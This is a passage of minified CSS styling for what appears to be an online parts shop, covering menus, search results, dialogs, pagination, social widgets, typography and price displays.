.menu-trigger{width:46px;height:30px;line-height:30px;background-color:transparent;padding:0;border:none;cursor:pointer;display:inline-block;text-decoration:none;text-align:center;position:relative;-webkit-transition:.2s ease;-o-transition:.2s ease;transition:.2s ease;z-index:1;margin-left:-5px}#nav-header-hidden .menu-trigger.dl-active{background:#1c1c26}#nav-header-hidden .dl-menu{position:absolute;top:100%;left:-5px;padding:0 5px;z-index:10;background:#1c1c26;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;white-space:nowrap;min-width:155px}#nav-header{margin-top:18px}#nav-header ul:after,#nav-header-auth ul:after,#nav-header-hidden ul:after{content:'';display:block;clear:both}#nav-header ul li,#nav-header-auth ul li,#nav-header-hidden ul li{font-size:14px;float:left;clear:both;line-height:2.143}#nav-header ul li .btn-link,#nav-header-auth ul li .btn-link,#nav-header-hidden ul li .btn-link{text-transform:none;font-weight:400!important;line-height:normal;letter-spacing:.2em;color:#fff}#nav-header ul li .btn-link:after,#nav-header-auth ul li .btn-link:after,#nav-header-hidden ul li .btn-link:after{opacity:1;background:#fff;width:100%}#nav-header ul li .btn-link.active,#nav-header ul li .btn-link.current,#nav-header ul li .btn-link:hover,#nav-header-auth ul li .btn-link.active,#nav-header-auth ul li .btn-link.current,#nav-header-auth ul li .btn-link:hover,#nav-header-hidden ul li .btn-link.active,#nav-header-hidden ul li .btn-link.current,#nav-header-hidden ul li .btn-link:hover{color:#be3551}#nav-header ul li .btn-link.active:after,#nav-header ul li .btn-link.current:after,#nav-header ul li .btn-link:hover:after,#nav-header-auth ul li .btn-link.active:after,#nav-header-auth ul li .btn-link.current:after,#nav-header-auth ul li .btn-link:hover:after,#nav-header-hidden ul li .btn-link.active:after,#nav-header-hidden ul li .btn-link.current:after,#nav-header-hidden ul li .btn-link:hover:after{background:#be3551}#nav-header-auth ul li{clear:none}#nav-header-auth ul li:not(:first-child){margin-left:10px}.search-wrap .search-title{font-size:30px;color:#fff;text-align:center;letter-spacing:1px}.search-wrap .search-description{display:none}.search-wrap .form-horizontal{padding:0}.search-wrap .column{float:none!important}.search-wrap .search-results{opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.45);box-shadow:2px 2px 3px rgba(0,0,0,.45)}.search-wrap .search-results .ui-autocomplete{display:none!important}.search-wrap .search-results .ui-menu{display:block;top:0!important;left:0!important;width:100%!important;margin:0}.search-wrap .search-results .ui-menu li{padding:0!important}.search-wrap .search-results .ui-menu li a{position:relative;padding:10px 5px}.search-wrap .search-results .ui-menu li a>span{display:table-cell;height:20px;vertical-align:middle;text-align:left;font-size:14px}.search-wrap .search-results .ui-menu li .part-number{width:20%;font-weight:700}.search-wrap .search-results .ui-menu li .part-number .term{color:#802238}.search-wrap .search-results .ui-menu li .part-name{width:40%}.search-wrap .search-results .ui-menu li .part-producer{width:25%}.search-wrap .search-results .ui-menu li .part-price{width:15%}.search-wrap .search-results .ui-menu li .part-price .price .price-value{font-size:14px}.search-wrap .search-results .ui-menu li .part-price .price .price-currency{font-size:14px}.search-wrap form{position:relative;z-index:100;margin-top:10px;padding:0;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;background:#fff;border-radius:10px;overflow:hidden;border:2px solid transparent;-webkit-box-shadow:2px 2px 3px transparent;box-shadow:2px 2px 3px transparent}.search-wrap form.error{border:2px solid #d52527}.search-wrap form .form-error{display:none}.search-wrap form.focus~.search-results{opacity:1;visibility:visible}.search-wrap form.focus~.search-results .ui-autocomplete{display:block!important}.search-wrap form .control-group{position:relative}.search-wrap form .control-group input{position:relative;z-index:1;margin-top:0;height:73px;line-height:73px;padding:0 27px;background:0 0;border:none;font-size:24px;width:100%;color:#434343}.search-wrap form .control-group .btn{min-width:0}.search-wrap form .control-group .submit{position:absolute;z-index:10;top:0;right:0;width:67px;height:73px;line-height:73px;background-color:transparent;vertical-align:middle;border:none;cursor:pointer;display:inline-block;text-decoration:none;text-align:center;padding:0;font-size:16px;font-weight:lighter;color:#813a31;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;text-transform:uppercase}.search-wrap form .control-group .submit i{display:block;vertical-align:middle;font-size:28px}.search-wrap form .control-group .submit:hover{color:#be3551;text-shadow:1px 1px 2px rgba(0,0,0,.6)}.search-wrap form .control-group .search-placeholder{position:absolute;bottom:0;left:25px;height:77px;line-height:77px;color:#a7a7a7;font-size:18px;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.search-wrap form .control-group input.complete~.search-placeholder,.search-wrap form .control-group input:focus~.search-placeholder{line-height:20px;font-size:12px;opacity:1}.search-wrap form .control-group label.error{display:none!important}.search-wrap.open>i{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;background-position:top center}.search-wrap.open form{-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;opacity:1;width:100%}.search-wrap.open form .submit{opacity:1;visibility:visible}.search-wrap.open .search-results{-webkit-box-shadow:2px 5px 5px 0 rgba(0,0,0,.24);box-shadow:2px 5px 5px 0 rgba(0,0,0,.24)}#map_infrastructure-wrapper{width:100%;min-height:730px}.menu-list ul{margin:0}.menu-list a.no-link{cursor:default}.menu-list .list-item a{position:relative;font-size:14px;color:#434343;text-transform:uppercase;text-decoration:none;font-weight:700;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.menu-list .list-item a [class*=" ic-"],.menu-list .list-item a [class^=ic-]{color:#be3551}.menu-list .list-item a.active,.menu-list .list-item a.current,.menu-list .list-item a:hover{text-decoration:none;color:#3491e7}.menu-list .list-item a.active [class*=" ic-"],.menu-list .list-item a.active [class^=ic-],.menu-list .list-item a.current [class*=" ic-"],.menu-list .list-item a.current [class^=ic-],.menu-list .list-item a:hover [class*=" ic-"],.menu-list .list-item a:hover [class^=ic-]{color:#3491e7}.menu-list .list-item:hover>a{color:#3491e7}.menu-list .sub-list{background:#fff;text-align:left}.menu-list .sub-list ul{display:block;margin:25px 0}.menu-list .sub-list ul li:not(:last-of-type){padding-bottom:12px}.menu-list .sub-list ul li>a{display:block;padding:0;font-size:13px;line-height:normal;text-decoration:none;color:#434343;border-bottom:1px solid transparent}.menu-list .sub-list ul li>a:hover{border-bottom-color:inherit}.menu-list.dl-menuwrapper ul.dl-menu{display:block;-webkit-box-shadow:2px 5px 5px 0 rgba(0,0,0,.24);box-shadow:2px 5px 5px 0 rgba(0,0,0,.24)}.menu-list.dl-menuwrapper .dl-back{display:block}.menu-list.dl-menuwrapper .list-item .dl-submenu{display:none}.menu-list.dl-menuwrapper .list-item.sub-in .fnx-dl-menu-open-sub{display:block;position:absolute;top:0;right:0;height:40px;width:40px;text-align:center;line-height:40px;color:#f0f0f0;font-size:20px}.menu-list.dl-menuwrapper .list-item.sub-in .fnx-dl-menu-open-sub:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.menu-list.dl-menuwrapper .list-item.sub-in .fnx-dl-menu-open-sub:before{content:'\e814'}@media (min-width:1200px){.menu-list .dl-back,.menu-list .fnx-dl-menu-open-sub{display:none}.menu-list .list-item{display:inline-block}.menu-list .list-item:hover>.sub-list,.menu-list .list-item:hover>.sub-list.open{visibility:visible;opacity:1}.menu-list .sub-list{position:absolute;z-index:200;top:100%;left:0;right:0;width:100%;visibility:hidden;opacity:0;-webkit-transition:.3s ease .4s;-o-transition:.3s ease .4s;transition:.3s ease .4s}.menu-list .sub-list:after{content:'';display:block;position:absolute;top:0;left:0;right:0;height:100%;background-color:#fefefe;-webkit-box-shadow:0 48px 51px 0 rgba(3,45,101,.24);box-shadow:0 48px 51px 0 rgba(3,45,101,.24);z-index:-1}}@media (max-width:1199px){.menu-list .list-item a{font-size:16px}.menu-list .sub-list ul li>a{font-size:16px}}.alert{margin:40px;padding:10px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;color:#c09853;font-size:14px}.alert p{padding:5px 0}.alert h4{color:#c09853;margin:0}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.alert-success h4{color:#468847}.alert-danger,.alert-error{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}.alert-danger h4,.alert-error h4{color:#b94a48}.alert-info{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.alert-info h4{color:#3a87ad}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.admin-message .text{font-size:13px;line-height:18px;font-weight:400;color:#fff;padding:6px 35px 6px 0;text-align:center}.admin-message .close{background:rgba(0,0,0,.2);color:#fff;display:block;float:right;font-size:16px;height:22px;line-height:22px;margin-top:-11px;position:absolute;right:10px;text-decoration:none;top:50%;width:22px;-webkit-transition-duration:250ms;-o-transition-duration:250ms;transition-duration:250ms}.admin-message .close:hover{background:rgba(0,0,0,.4)}.ui-dialog{max-width:96%;padding:0;z-index:1002!important;background-color:#fff;position:absolute!important;-webkit-box-shadow:0 0 8px 0 rgba(0,0,0,.45);box-shadow:0 0 8px 0 rgba(0,0,0,.45)}.ui-dialog[style*='top: -']{top:0!important}.ui-dialog .alert{margin:0 0 15px}.ui-dialog .ui-dialog-titlebar{position:relative}.ui-dialog .ui-dialog-titlebar .ui-dialog-title{padding:16px 44px 16px 22px;display:block;width:100%;font-size:22px;color:#fff;background:#be3551}.ui-dialog .ui-dialog-titlebar .ui-button{color:#fff;background:0 0;padding:0;position:absolute;font-size:16px;top:18px;right:12px;text-align:center;width:20px;height:20px;border:none;cursor:pointer;opacity:.3;-webkit-transition-duration:250ms;-o-transition-duration:250ms;transition-duration:250ms}.ui-dialog .ui-dialog-titlebar .ui-button:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ui-dialog .ui-dialog-titlebar .ui-button:before{content:'\e832'}.ui-dialog .ui-dialog-titlebar .ui-button span{display:none}.ui-dialog .ui-dialog-titlebar .ui-button:hover{opacity:1;text-shadow:1px 1px 1px rgba(0,0,0,.4)}.ui-dialog .btn{min-width:180px}.ui-dialog.cart-dialog .ui-dialog-title:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ui-dialog.cart-dialog .ui-dialog-title:before{content:'\e852'}.ui-dialog.cart-dialog .ui-dialog-title:before{margin-right:5px}.ui-widget-overlay{position:fixed;top:0;bottom:0;left:0;width:100%;background-color:rgba(0,0,0,.5);z-index:1001!important}.info-order-modal,.utp-modal{width:500px}.info-order-modal .text,.utp-modal .text{font-size:16px;line-height:20px;font-weight:400;text-align:left;overflow:hidden;padding:45px 10px 45px}.info-order-modal .text p,.utp-modal .text p{margin-bottom:10px}.load-more-wrap{margin-top:35px}.load-more-wrap+.paginationContainer{margin-top:15px}.load-more-wrap .load-more{display:block;margin:auto;background:#f6f1e1;border-radius:5px}.load-more-wrap .load-more .text{line-height:40px;color:#434343;font-size:12px}.paginationContainer{margin:35px 0 35px 0;text-align:center;position:relative}.paginationContainer .paginationControl{display:inline-block;margin:0;position:relative}.paginationContainer .paginationControl .item{position:relative;float:left;display:inline-block;height:36px;width:36px;background:#fff;color:#434343;text-align:center;min-width:36px;font-size:15px;font-weight:500;text-decoration:none;cursor:pointer;margin:0 4px;line-height:34px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;font-family:Roboto,sans-serif}.paginationContainer .paginationControl .item:hover{background:#be3551;text-decoration:none;color:#fff}.paginationContainer .paginationControl .item.next,.paginationContainer .paginationControl .item.prev{line-height:34px;font-size:12px;color:#f0f0f0}.paginationContainer .paginationControl .item.next:before,.paginationContainer .paginationControl .item.prev:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.paginationContainer .paginationControl .item.prev{padding-right:1px}.paginationContainer .paginationControl .item.prev:before{content:'\f007'}.paginationContainer .paginationControl .item.next{padding-left:3px}.paginationContainer .paginationControl .item.next:before{content:'\f006'}.paginationContainer .paginationControl .item.next:hover,.paginationContainer .paginationControl .item.prev:hover{text-shadow:1px 1px 1px rgba(0,0,0,.4);color:#fff}.paginationContainer .paginationControl .item.current{color:#fff;background:#34202e}.paginationContainer .paginationControl .item.current:after,.paginationContainer .paginationControl .item.next:after,.paginationContainer .paginationControl .item.prev:after{content:'';-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}@media (max-width:991px){.paginationContainer .paginationControl .item{height:35px;min-width:35px;font-size:18px;line-height:35px}.paginationContainer .paginationControl .item.next,.paginationContainer .paginationControl .item.prev{line-height:35px;font-size:18px}}.search-wrap{position:relative}.search-wrap .form-horizontal .control-group{margin-bottom:0}.search-wrap .search-results{position:absolute;z-index:50;left:0;right:0;top:100%;background:#fff;margin-top:-10px;padding-top:10px}.search-wrap .search-results .ui-menu{display:block;top:0!important;left:0!important;width:100%!important;margin:0}.search-wrap .search-results .ui-menu li{position:relative;display:block;margin:0 15px;padding:10px 5px;border-top:1px solid #f0f0f0}.search-wrap .search-results .ui-menu li:after{content:'';display:block;position:absolute;top:-1px;bottom:-1px;left:-15px;right:-15px;background:0 0;z-index:-1;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.search-wrap .search-results .ui-menu li.ui-state-focus:after{background:rgba(240,240,240,.5)}.search-wrap .search-results .ui-menu li:hover:after{background:rgba(240,240,240,.5)}.search-wrap .search-results .ui-menu li a{text-decoration:none;color:#434343;display:table;width:100%}.search-wrap .search-results .ui-menu .see-all{text-align:center}.search-wrap .search-results .ui-menu .see-all a{margin:10px 0;width:auto;position:relative;display:inline-block;color:#3491e7;border:none;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;text-decoration:none;cursor:pointer;background:0 0;padding:0;font-weight:700;font-family:ProximaNova,sans-serif}.search-wrap .search-results .ui-menu .see-all a:after{content:'';display:block;width:0;height:1px;background:#3491e7;margin:auto;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;opacity:0}.search-wrap .search-results .ui-menu .see-all a:focus,.search-wrap .search-results .ui-menu .see-all a:hover{color:#1978cf}.search-wrap .search-results .ui-menu .see-all a:focus:after,.search-wrap .search-results .ui-menu .see-all a:hover:after{background:#1978cf;width:100%;opacity:1}.search-wrap .search-results .ui-menu .see-all a:active{color:#62aaec}.search-wrap .search-results .ui-menu .see-all a:active:after{background:#62aaec;width:100%;opacity:1}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.socials-widgets{padding-top:40px;padding-left:50px;padding-bottom:40px}.socials-widgets:after{content:'';display:block;clear:both}.socials-widgets .fb-follow,.socials-widgets .ya-share2{display:inline-block;padding-right:15px;vertical-align:middle}.social-likes{text-align:center;padding-top:25px}.social-likes .widget-item{margin-top:15px;display:inline-block}.social-likes .title{display:inline-block;font-size:14px}.social-likes .item{position:relative}.social-likes .item .hidden{display:block;cursor:pointer;position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;overflow:hidden;opacity:0}.social-likes .item .hidden:hover+i{vertical-align:top}.social-likes .item.instagram .ig-follow{-webkit-transform:scale(10);-ms-transform:scale(10);-o-transform:scale(10);transform:scale(10)}.social-likes .item.google-plus iframe{-webkit-transform:scale(10);-ms-transform:scale(10);-o-transform:scale(10);transform:scale(10)}.social-likes .item.facebook .fb-share-button{-webkit-transform:scale(10);-ms-transform:scale(10);-o-transform:scale(10);transform:scale(10)}.social-likes .item.vk a{-webkit-transform:scale(10);-ms-transform:scale(10);-o-transform:scale(10);transform:scale(10)}.socials-list{text-align:center}.socials-list .item{display:inline-block;vertical-align:middle;text-align:center;overflow:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.socials-list .item:not(:first-child){margin-left:10px}.socials-list .item .social-icon{width:30px;height:30px;vertical-align:middle;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;position:relative;z-index:1}.socials-list .item .social-icon i{line-height:30px;font-size:20px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;position:relative;z-index:10;color:#d5d9dc}.socials-list .item .social-icon .icon-youtube-play{font-size:28px}.socials-list .item.active .social-icon i,.socials-list .item:focus .social-icon i,.socials-list .item:hover .social-icon i{color:#3491e7}.socials-list .item div.social-icon,.socials-list .item span.social-icon{color:#fff;display:inline-block;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.socials-list .item img.social-icon{display:inline-block;width:auto;max-width:100%}.social-auth{display:block;text-align:center}.social-auth .social{position:relative;display:inline-block;margin:5px 5px 0;font-size:20px;width:30px;height:30px;line-height:28px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;vertical-align:middle;border:1px solid #be3551}.social-auth .social a{display:block;height:100%}.social-auth .social i{color:#be3551}@media (max-width:991px){.social-likes .title{font-size:18px}}body{font-family:ProximaNova,sans-serif;font-size:13px;color:#434343}.page-title{position:relative;margin-bottom:30px;color:#434343;text-transform:uppercase;font-weight:lighter}.page-title .text{display:block;margin-bottom:.2em}.page-title .style-1,.page-title.style-1{display:inline-block;color:#802238;font-weight:700}.page-title .style-2,.page-title.style-2{display:inline-block;color:#802238;font-weight:300}.theme-sub-title,.theme-sub-title-white{position:relative;padding-left:45px;text-transform:uppercase;font-weight:700;font-size:18px;font-family:Roboto,sans-serif}.theme-sub-title-white:before,.theme-sub-title:before{content:'';position:absolute;top:.28em;left:0;background:#3491e7;width:40px;height:15px}.theme-sub-title-white{color:#fff}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:13px;font-weight:lighter;display:block;text-align:center}.h1,h1{font-size:30px}.h2,h2{font-size:29.9px}.h3,h3{font-size:26px}.h4,h4{font-size:20.8px}.h5,h5{font-size:15.6px}.h6,h6{font-size:13px}.load-more-title{background:#be3551;padding:10px 0;font-size:13px;overflow:hidden;clear:both;text-align:center;margin-bottom:20px;color:#fff;text-transform:uppercase}.align-center,.text-center{text-align:center}.v-middle{vertical-align:middle!important}.reset-list{margin:0;padding:0;list-style-type:none}.ellipsis{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.center-img{display:table-cell;vertical-align:middle;text-align:center}.center-img img{margin:0 auto}.text-formatted{font-size:14px;line-height:1.5;color:#434343}.text-formatted a{position:relative;display:inline-block;color:#3491e7;border:none;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;text-decoration:none;cursor:pointer;background:0 0;padding:0;font-family:ProximaNova,sans-serif;line-height:normal;font-weight:700}.text-formatted a:after{content:'';display:block;width:0;height:1px;background:#3491e7;margin:auto;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;opacity:0}.text-formatted a:focus,.text-formatted a:hover{color:#1978cf}.text-formatted a:focus:after,.text-formatted a:hover:after{background:#1978cf;width:100%;opacity:1}.text-formatted a:active{color:#62aaec}.text-formatted a:active:after{background:#62aaec;width:100%;opacity:1}.text-formatted blockquote,.text-formatted ol,.text-formatted p,.text-formatted ul{margin-bottom:15px}.text-formatted p{margin-bottom:25px;position:relative}.text-formatted hr{border:none;border-bottom:2px solid #be3551}.text-formatted img{max-width:100%;height:auto!important}.text-formatted img[style*="float: left"],.text-formatted img[style*="float:left"]{margin:0 25px 25px 0}.text-formatted img[style*="float: right"],.text-formatted img[style*="float:right"]{margin:0 0 25px 25px}.text-formatted ol,.text-formatted ul{padding-left:0}.text-formatted ol li,.text-formatted ul li{margin-bottom:4px}.text-formatted ol{list-style-position:inside;list-style-type:none}.text-formatted ol li{counter-increment:step-counter;position:relative;list-style-type:none;padding-left:20px}.text-formatted ol li:before{font-weight:700;content:counter(step-counter) ".";position:absolute;left:0;top:0;color:#be3551}.text-formatted ul li{position:relative;list-style-type:none}.text-formatted ul li:before{content:'–';vertical-align:middle;padding-right:10px;color:#be3551}.text-formatted ul[style*="list-style-type: square"] li:before,.text-formatted ul[style*="list-style-type:square"] li:before{content:'■'}.text-formatted ul[style*="list-style-type: disc"] li:before,.text-formatted ul[style*="list-style-type:disc"] li:before{content:'⚫'}.text-formatted ul[style*="list-style-type: circle"] li:before,.text-formatted ul[style*="list-style-type:circle"] li:before{content:'○'}.text-formatted blockquote{display:block;clear:both;border-left:3px solid #be3551;padding-left:15px}.text-formatted table{width:100%;border-collapse:collapse;border-spacing:0}.text-formatted table img{margin:auto}.text-formatted table td,.text-formatted table th{padding:3px 5px;text-align:center}.text-formatted table tbody:first-child tr:first-child td,.text-formatted table tbody:first-child tr:first-child th,.text-formatted table th,.text-formatted table thead td{font-weight:700}.text-formatted table tfoot td{font-weight:700}.page-text-default{padding:50px 0 60px}.page-text-default .text-formatted .page-text-tmp>:last-child,.page-text-default .text-formatted>:last-child{margin-bottom:0}.hidden-text{text-indent:100%;white-space:nowrap;overflow:hidden;display:block}.seo-text{margin-top:20px}.seo-text .text-content{font-size:14px;line-height:1.5;color:#434343;font-size:13px}.seo-text .text-content a{position:relative;display:inline-block;color:#3491e7;border:none;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;text-decoration:none;cursor:pointer;background:0 0;padding:0;font-family:ProximaNova,sans-serif;line-height:normal;font-weight:700}.seo-text .text-content a:after{content:'';display:block;width:0;height:1px;background:#3491e7;margin:auto;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;opacity:0}.seo-text .text-content a:focus,.seo-text .text-content a:hover{color:#1978cf}.seo-text .text-content a:focus:after,.seo-text .text-content a:hover:after{background:#1978cf;width:100%;opacity:1}.seo-text .text-content a:active{color:#62aaec}.seo-text .text-content a:active:after{background:#62aaec;width:100%;opacity:1}.seo-text .text-content blockquote,.seo-text .text-content ol,.seo-text .text-content p,.seo-text .text-content ul{margin-bottom:15px}.seo-text .text-content p{margin-bottom:25px;position:relative}.seo-text .text-content hr{border:none;border-bottom:2px solid #be3551}.seo-text .text-content img{max-width:100%;height:auto!important}.seo-text .text-content img[style*="float: left"],.seo-text .text-content img[style*="float:left"]{margin:0 25px 25px 0}.seo-text .text-content img[style*="float: right"],.seo-text .text-content img[style*="float:right"]{margin:0 0 25px 25px}.seo-text .text-content ol,.seo-text .text-content ul{padding-left:0}.seo-text .text-content ol li,.seo-text .text-content ul li{margin-bottom:4px}.seo-text .text-content ol{list-style-position:inside;list-style-type:none}.seo-text .text-content ol li{counter-increment:step-counter;position:relative;list-style-type:none;padding-left:20px}.seo-text .text-content ol li:before{font-weight:700;content:counter(step-counter) ".";position:absolute;left:0;top:0;color:#be3551}.seo-text .text-content ul li{position:relative;list-style-type:none}.seo-text .text-content ul li:before{content:'–';vertical-align:middle;padding-right:10px;color:#be3551}.seo-text .text-content ul[style*="list-style-type: square"] li:before,.seo-text .text-content ul[style*="list-style-type:square"] li:before{content:'■'}.seo-text .text-content ul[style*="list-style-type: disc"] li:before,.seo-text .text-content ul[style*="list-style-type:disc"] li:before{content:'⚫'}.seo-text .text-content ul[style*="list-style-type: circle"] li:before,.seo-text .text-content ul[style*="list-style-type:circle"] li:before{content:'○'}.seo-text .text-content blockquote{display:block;clear:both;border-left:3px solid #be3551;padding-left:15px}.seo-text .text-content table{width:100%;border-collapse:collapse;border-spacing:0}.seo-text .text-content table img{margin:auto}.seo-text .text-content table td,.seo-text .text-content table th{padding:3px 5px;text-align:center}.seo-text .text-content table tbody:first-child tr:first-child td,.seo-text .text-content table tbody:first-child tr:first-child th,.seo-text .text-content table th,.seo-text .text-content table thead td{font-weight:700}.seo-text .text-content table tfoot td{font-weight:700}.tabs-wrapper{display:block;border-bottom:1px solid #be3551;margin-bottom:60px}.tabs-wrapper ul{margin:0;padding:0}.tabs-wrapper ul:after{content:'';display:block;clear:both}.tabs-wrapper .tab-item{display:inline-block}.tabs-wrapper .tab-item:not(:first-child){padding-left:6px}.tabs-wrapper .tab-item .btn{border-width:1px;margin-bottom:-1px}.tabs-wrapper .tab-item .btn .text{min-width:190px}.tabs-wrapper .tab-item .btn.btn-all .text{min-width:80px}.phone{display:block;color:#fff;text-decoration:none;line-height:1em;font-size:16px;padding-bottom:5px}.phone .num,.phone .quote,.phone .sup{display:inline-block;vertical-align:middle;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;letter-spacing:.075em}.phone .sup{padding-right:.25em}.phone .quote{padding-right:.25em}.phone .num{font-weight:700}a.phone:hover .num,a.phone:hover .quote,a.phone:hover .sup{color:#3491e7}@media (max-width:1199px){body{font-size:18px}.page-title{margin-bottom:36px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:18px}.h1,h1{font-size:36px}.h2,h2{font-size:32.4px}.h3,h3{font-size:28.8px}.h4,h4{font-size:25.2px}.h5,h5{font-size:21.6px}.h6,h6{font-size:18px}.load-more-title{font-size:18px}.text-formatted{font-size:18px}.text-formatted img[style*="float: left"],.text-formatted img[style*="float:left"]{margin:0 35px 35px 0}.text-formatted img[style*="float: right"],.text-formatted img[style*="float:right"]{margin:0 0 35px 35px}.text-formatted ul li:before{top:10px}.seo-text .text-content{font-size:18px}.seo-text .text-content img[style*="float: left"],.seo-text .text-content img[style*="float:left"]{margin:0 35px 35px 0}.seo-text .text-content img[style*="float: right"],.seo-text .text-content img[style*="float:right"]{margin:0 0 35px 35px}.seo-text .text-content ul li:before{top:10px}.phone{font-size:18px}}@media (max-width:991px){.text-formatted div[style="float: right;width: 480px;"]{float:none!important;width:100%!important;text-align:center}.text-formatted div[style="float: right;width: 480px;"]:after{content:'';display:block;clear:both}.text-formatted div[style="float: right;width: 480px;"] img{float:none!important;max-width:100%;height:auto!important}.text-formatted img{max-width:100%}.text-formatted img[style*="float: left"],.text-formatted img[style*="float: right"],.text-formatted img[style*="float:left"],.text-formatted img[style*="float:right"]{display:block;float:none!important;margin:0 auto 30px}}@media (max-width:639px){.phone{font-size:18px;margin-bottom:15px}.phone.kyivstar:before,.phone.lifecell:before,.phone.mtc:before{height:18px;width:18px}}@media (max-width:480px){.h1,h1{font-size:20.8px}.h2,h2{font-size:18.2px}.h3,h3{font-size:15.6px}.h4,h4{font-size:13px}.h5,h5{font-size:13px}.h6,h6{font-size:13px}}.price-block .price-value{margin-right:5px}.price-block .price-old{color:#434343}.price-block .price-old .price-value{display:inline-block;position:relative;font-size:16px;font-weight:600}.price-block .price-old .price-value:before{content:'';display:block;position:absolute;left:-1px;right:-1px;top:50%;height:1px;background:#434343}.price-block .price-old .price-currency{font-size:12px;font-weight:600}.price-block .price .price-value{font-size:24px;color:#7fcb65;font-weight:600}.price-block .price .price-currency{font-size:14px;color:#000;font-weight:600}.price-block .price-text{color:#000;display:inline-block;line-height:1;font-weight:600;padding-right:5px}.price-block .price-text+.price{display:inline-block}.price-block .price-text+.price-old{display:inline-block}.ui-tabs{margin-top:15px}.ui-tabs .ui-tabs-nav{border:0;list-style:none;margin:0;padding:0;list-style-type:none;position:relative;border-bottom:1px solid #f0f0f0}.ui-tabs .ui-tabs-nav:after{content:'';display:block;clear:both}.ui-tabs .ui-tabs-nav .ui-state-default{display:block;float:left;font-size:13px;text-transform:uppercase}.ui-tabs .ui-tabs-nav .ui-state-default .ui-tabs-anchor{display:block;position:relative;background:#f2f3f4;color:#434343;padding:16px 25px;letter-spacing:1px;border:1px solid #e1e1e1;text-decoration:none!important;margin:0 5px -1px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.ui-tabs .ui-tabs-nav .ui-state-default:first-child .ui-tabs-anchor{margin-left:0}.ui-tabs .ui-tabs-nav .ui-state-default.ui-tabs-active .ui-tabs-anchor{background:#3491e7;border-color:#3491e7;color:#fff;text-decoration:none;text-shadow:0 1px 1px rgba(0,0,0,.22)}.ui-tabs .ui-tabs-panel{clear:both;padding:30px 35px;border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}.ui-tabs .ui-tabs-panel:after{content:'';display:block;clear:both}.zoomContainer{z-index:100}.zoomContainer.display .zoomLens,.zoomContainer.display .zoomWindow,.zoomContainer.display .zoomWindowContainer{display:block!important}.zoomContainer .zoomWindow{-webkit-box-shadow:0 5px 16px 0 rgba(0,0,0,.12);box-shadow:0 5px 16px 0 rgba(0,0,0,.12)}.no-touch .dl-menuwrapper li a:hover{background:rgba(255,248,213,.1)}.dl-menuwrapper{position:relative;-webkit-perspective:1000px;perspective:1000px;-webkit-perspective-origin:50% 200%;perspective-origin:50% 200%;z-index:100}.dl-menuwrapper.menu-list .dl-back{display:block}.dl-menuwrapper button{position:relative;cursor:pointer;outline:0}.dl-menuwrapper ul{background:#fff;padding:0;list-style:none;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dl-menuwrapper li{position:relative}.dl-menuwrapper li a{display:block;position:relative;padding:15px 20px;font-size:16px;line-height:20px;font-weight:300;color:#fff;outline:0}.dl-menuwrapper li.dl-back>a{text-transform:none;padding:5px;vertical-align:middle;border-bottom:1px solid #f0f0f0}.dl-menuwrapper 